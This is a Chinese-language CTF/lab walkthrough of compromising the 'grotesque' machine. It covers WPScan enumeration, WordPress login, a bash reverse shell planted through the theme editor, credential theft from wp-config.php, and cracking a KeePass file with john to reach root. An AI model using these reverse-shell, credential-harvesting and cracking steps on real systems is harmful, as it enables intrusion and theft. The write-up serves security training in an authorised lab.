
2、Wordpress信息枚举
wpscan --url http://192.168.5.10/lyricsblog/ -e at -e ap -e u┌──(root?kali)-[~]
└─# wpscan --url http://192.168.5.10/lyricsblog/ -e at -e ap -e u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ?
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.28
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.5.10/lyricsblog/ [192.168.5.10]
[+] Started: Wed Mar 25 07:34:25 2026
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.38 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.5.10/lyricsblog/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.5.10/lyricsblog/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.5.10/lyricsblog/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.6 identified (Insecure, released on 2020-12-08).
| Found By: Rss Generator (Passive Detection)
| - http://192.168.5.10/lyricsblog/index.php/feed/, <generator>https://wordpress.org/?v=5.6</generator>
| - http://192.168.5.10/lyricsblog/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.6</generator>
[+] WordPress theme in use: twentytwentyone
| Location: http://192.168.5.10/lyricsblog/wp-content/themes/twentytwentyone/
| Last Updated: 2025-12-03T00:00:00.000Z
| Readme: http://192.168.5.10/lyricsblog/wp-content/themes/twentytwentyone/readme.txt
| [!] The version is out of date, the latest version is 2.7
| Style URL: http://192.168.5.10/lyricsblog/wp-content/themes/twentytwentyone/style.css?ver=1.0
| Style Name: Twenty Twenty-One
| Style URI: https://wordpress.org/themes/twentytwentyone/
| Description: Twenty Twenty-One is a blank canvas for your ideas and it makes the block editor your best brush. Wi...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.0 (80% confidence)
| Found By: Style (Passive Detection)
| - http://192.168.5.10/lyricsblog/wp-content/themes/twentytwentyone/style.css?ver=1.0, Match: 'Version: 1.0'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <===========================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] erdalkomurcu
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://192.168.5.10/lyricsblog/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Mar 25 07:34:29 2026
[+] Requests Done: 61
[+] Cached Requests: 6
[+] Data Sent: 16.765 KB
[+] Data Received: 625.821 KB
[+] Memory used: 192.027 MB
[+] Elapsed time: 00:00:03得到一个用户erdalkomurcu
回到网站去看看源代码

发现一个注释掉的目录
<!-- /lyricsblog/yesman.png -->访问一下
http://192.168.5.10/lyricsblog/yesman.png
发现顶头有个 YES,I ENJOY HAKAN TASIYAN
网页上有一段标题为Hakan Taşıyan -- Doktor

是不是有联系
将不带标题的段落文本复制到文本文件中并保存
Çaresiz derdimin sebebi belli
Dermanı yaramda arama doktor
Şifa bulmaz gönlüm senin elinden
Boşuna benimle uğraşma doktor
Aşk yarasıdır bu ilaç kapatmaz
Derdin teselli beni avutmaz
Dermanı yardadır sende bulunmaz
Boşuna benimle uğraşma doktor
Dokunma benim gönül yarama
Dokunma doktor
Bedenimde değil kalbimde derdim
Tek alışkanlığım bir zalim sevdim
Sen çekil yanımdan sevdiğim gelsin
Boşuna zamanı harcama doktor尝试计算并检查 MD5 消息摘要
┌──(root㉿kali)-[~]
└─# vim test.txt
┌──(root㉿kali)-[~]
└─# md5sum test.txt
39cdcc2e99009b338d2f22ef80d57c3d test.txt
将md5sum 转换为大写,因为在登录页面上有一条消息密码应该是大写
md5sum: BC78C6AB38E114D6135409E44F7CDDA2
尝试登录wp-login
http://192.168.5.10/lyricsblog/wp-login.phperdalkomurcu/BC78C6AB38E114D6135409E44F7CDDA2登录成功
3、漏洞利用
WordPress主题编辑反弹shell
appearance > edit theme> index.php>粘贴代码>获取反向shell
system("bash -c 'bash -i >& /dev/tcp/192.168.5.6/2233 0>&1'");
访问:http://192.168.5.10/lyricsblog/
成功获得shell
┌──(root?kali)-[~]
└─# nc -lvnp 2233
listening on [any] 2233 ...
connect to [192.168.5.6] from (UNKNOWN) [192.168.5.10] 55558
bash: cannot set terminal process group (507): Inappropriate ioctl for device
bash: no job control in this shell
www-data@grotesque:/var/www/html/lyricsblog$ 三、权限提升
1、切换bash
which python
python -c 'import pty;pty.spawn("/bin/bash")';www-data@grotesque:/var/www/html/lyricsblog$ which python
which python
/usr/bin/python
www-data@grotesque:/var/www/html/lyricsblog$ python -c 'import pty;pty.spawn("/bin/bash")';
<log$ python -c 'import pty;pty.spawn("/bin/bash")';
www-data@grotesque:/var/www/html/lyricsblog$ 去网站目录下找wp-config.php
www-data@grotesque:/var/www/html/lyricsblog$ ls
ls
index.php wp-comments-post.php wp-links-opml.php wp-trackback.php
license.txt wp-config-sample.php wp-load.php xmlrpc.php
readme.html wp-config.php wp-login.php yesman.png
wp-activate.php wp-content wp-mail.php
wp-admin wp-cron.php wp-settings.php
wp-blog-header.php wp-includes wp-signup.php
www-data@grotesque:/var/www/html/lyricsblog$
www-data@grotesque:/var/www/html/lyricsblog$ cat wp-config.php
cat wp-config.php
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/support/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress_db' );
/** MySQL database username */
define( 'DB_USER', 'raphael' );
/** MySQL database password */
define( 'DB_PASSWORD', '_double_trouble_' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
define( 'WP_HOME', 'http://' . $_SERVER['HTTP_HOST'] . '/lyricsblog' );
define( 'WP_SITEURL', 'http://' . $_SERVER['HTTP_HOST'] . '/lyricsblog' );
/**#@+
* Authentication Unique Keys and Salts.
*
* Change these to different unique phrases!
* You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
* You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
*
* @since 2.6.0
*/
define( 'AUTH_KEY', 'q;I)3.~f|.,56rB8mfcnc@m{v3,#K,BF?1fs`kt_eps,JBW5^iXX|X!@<,4Rl|e7' );
define( 'SECURE_AUTH_KEY', 'R#A1_:([8 .a%NN>|R E{jra$iFNs+EE,01MF<,xktB{>#EU>{I4[o7:OqH0t/hZ' );
define( 'LOGGED_IN_KEY', 'tOT;gZywa7DxmVltG<>S471#Ao!89LV2U7o;QpWQd{$C^naZIW~}fS7/N7D/nvry' );
define( 'NONCE_KEY', 'BO,4V2Q.|7Ub:7:Eqe+hg*vrlfiiwrkh9`[M>XaZ|S~=oV0AZE4b:@fk;m> ik1#' );
define( 'AUTH_SALT', '[thF,y.H4W,T]2jR&@XefFn?g3ke@PH{cR52)SD^&Yw&7@Zv;[9Tq}%kC(.i<)wa' );
define( 'SECURE_AUTH_SALT', '?9,|+$1fP|;@2G+sUM|$f(pzb)}TeNhZ<mJ)*Y-AgcowEZg&V)Z /I3?/kI_f9IJ' );
define( 'LOGGED_IN_SALT', '9pq[%!:+zhj2qm]MS:_7bvJ@g9qtW/G Ws-^7= Anop? m^h9]ofxz=R2th`ylb&' );
define( 'NONCE_SALT', 'al:JTfa3KbkapPUDm3k-PXR03aP8*c)-zwn?$d#nE#bj*NqsHs@&Ko2$A>}Csoo7' );
/**#@-*/
/**
* WordPress Database Table prefix.
*
* You can have multiple installations in one database if you give each
* a unique prefix. Only numbers, letters, and underscores please!
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*
* For information on other constants that can be used for debugging,
* visit the documentation.
*
* @link https://wordpress.org/support/article/debugging-in-wordpress/
*/
define( 'WP_DEBUG', false );
/* That's all, stop editing! Happy publishing. */
/** Absolute path to the WordPress directory. */
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';
www-data@grotesque:/var/www/html/lyricsblog$ 得到用户密码
USER:raphael
PASSWORD:_double_trouble_2、提权至raphael用户
su raphael
密码:_double_trouble_www-data@grotesque:/var/www/html/lyricsblog$ su raphael
su raphael
Password: _double_trouble_
raphael@grotesque:/var/www/html/lyricsblog$ cd
cd
raphael@grotesque:~$ 去用户目录下查看是否有东西
raphael@grotesque:~$ cd /home
cd /home
raphael@grotesque:/home$
raphael@grotesque:/home$ ls
ls
raphael
raphael@grotesque:/home$
raphael@grotesque:/home$ cd raphael
cd raphael
raphael@grotesque:~$ ls
ls
user.txt vvmlist.github.io
raphael@grotesque:~$
raphael@grotesque:~$ cat user.txt
cat user.txt
F6ACB21652E095630BB1BEBD1E587FE7
raphael@grotesque:~$
raphael@grotesque:~$ 成功拿到flag1
在/home/raphael/路径下还有隐藏文件chadroot.kdbx
raphael@grotesque:~$ ls -la
ls -la
total 24
drwxr-xr-x 4 raphael raphael 4096 Mar 25 06:25 .
drwxr-xr-x 3 root root 4096 Jan 18 2021 ..
-rwx------ 1 raphael raphael 2174 Jan 18 2021 .chadroot.kdbx
drwx------ 3 raphael raphael 4096 Mar 25 06:25 .gnupg
-r-x------ 1 raphael raphael 32 Jan 18 2021 user.txt
drwxr-xr-x 10 raphael raphael 4096 Jan 18 2021 [vvmlist.github.io](http://vvmlist.github.io/)
raphael@grotesque:~$
raphael@grotesque:~$知识点: kdbx文件是由软件KeePass导出的密钥文件,可以将所有的密码都加密存储在这个文件中。只需要一个主密钥,即可解密该密钥文件,得到所有密码。
keepass2john是一个辅助工具,它用于从 KeePass 数据库 (.kdbx) 文件中提取哈希值,以便 John the Ripper 进行破解。
john是 John the Ripper 的主程序,负责使用不同的破解策略(如字典攻击、暴力破解等)对提取的哈希值进行破解,以尝试恢复原始密码。
先将该文件传输到kali上,靶机启动简易传输服务
python3 -m http.server 8000raphael@grotesque:~$ python3 -m http.server 8000
python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...kali:
wget http://192.168.5.10:8000/.chadroot.kdbx ┌──(root㉿kali)-[~]
└─# wget http://192.168.5.10:8000/.chadroot.kdbx
--2026-03-25 07:55:51-- http://192.168.5.10:8000/.chadroot.kdbx
正在连接 192.168.5.10:8000... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:2174 (2.1K) [application/octet-stream]
正在保存至: “.chadroot.kdbx.1”
.chadroot.kdbx.1 100%[=====================================>] 2.12K --.-KB/s 用时 0s
2026-03-25 07:55:51 (366 MB/s) - 已保存 “.chadroot.kdbx.1” [2174/2174])提取哈希值,将哈希值写入文件hash.txt
keepass2john .chadroot.kdbx > hash.txt┌──(root㉿kali)-[~]
└─# keepass2john .chadroot.kdbx > hash.txt
┌──(root㉿kali)-[~]
└─#
指定字典破解密码(初次使用该字典需要解压: gzip -d /usr/share/wordlists/rockyou.txt.gz)
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt┌──(root㉿kali)-[~]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 60000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
chatter (.chadroot)
1g 0:00:03:12 DONE (2026-03-25 08:00) 0.005205g/s 140.4p/s 140.4c/s 140.4C/s cherry23..candyapple
Use the "--show" option to display all of the cracked passwords reliably
Session completed. 爆破出密码为chatter
在浏览器中打开: https://app.keeweb.info
在此文件中保存了 4 个密码。所有这些都适用于"root"用户。如果您单击每个密码的"密码"字段,您将看到纯文本密码:.:.subjective.:.

使用第三个密码,即可成功切换到root用户。密码为:.:.subjective.:.
raphael@grotesque:~$su root
su root
Password: .:.subjective.:.
root@grotesque:/# cd /root
cd /root
root@grotesque:~# ls
ls
logdel2 root.txt vvmlist.sh
root@grotesque:~# cat root.txt
cat root.txt
AF7DD472654CBBCF87D3D7F509CB9862
root@grotesque:~# 本文涉及的技术方法仅适用于 授权测试环境 或 合法 CTF 赛事。请勿在未授权的情况下对任何系统进行测试。安全之路,始于合规,终于责任。